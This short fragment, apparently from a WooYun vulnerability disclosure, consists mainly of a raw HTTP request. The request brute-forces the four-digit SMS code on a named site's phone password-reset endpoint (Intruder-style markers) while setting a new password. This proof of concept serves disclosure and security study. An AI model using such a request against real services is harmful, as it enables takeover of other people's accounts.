 POST /user/password-reset-phone-ajax HTTP/1.1
Host: zhixingche.me
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zhixingche.me/user/password-reset-phone
Content-Length: 55
Cookie: PHPSESSID=r80grnl5j3h4puhs875aavp683
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone=185 1990&valid_code=§1234§&password=wooyun001
www.wooyun.org